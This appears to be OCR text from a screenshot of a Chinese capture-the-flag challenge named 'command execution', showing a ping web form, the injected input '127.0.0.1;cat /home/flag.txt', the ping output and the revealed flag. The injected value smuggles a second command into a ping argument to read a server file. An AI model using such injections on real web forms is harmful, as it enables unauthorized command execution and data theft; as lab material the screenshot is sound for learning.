 题目
command execution
不安全 220.249.52.133:46078
web 教程 常用 娱乐 工作 工具 搜索资源 代理网站 技术博客 Google Google 翻译 APP开发文档 其他收藏夹
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1;cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.075 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.052 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.058 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.052/0.061/0.075/0.013 ms
cyberpeace{941217c5f80bc3326c4fd274bff83bd3}